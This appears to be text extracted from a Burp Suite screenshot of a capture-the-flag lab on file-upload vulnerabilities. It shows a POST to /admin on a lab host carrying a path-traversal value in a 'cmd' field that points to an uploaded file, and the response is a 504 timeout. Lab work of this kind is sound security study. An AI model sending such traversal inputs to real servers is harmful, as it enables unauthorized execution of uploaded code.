 Request
Pretty Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://jewel.uploadvulns.thm
10 Connection: close
11 Referer: http://jewel.uploadvulns.thm/admin
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 cmd=..%2Fcontent%2FLBB.jpg..
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 01 Apr 2024 12:51:07 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.14.0 (Ubuntu)
</center>
13 </body>
14 </html>
15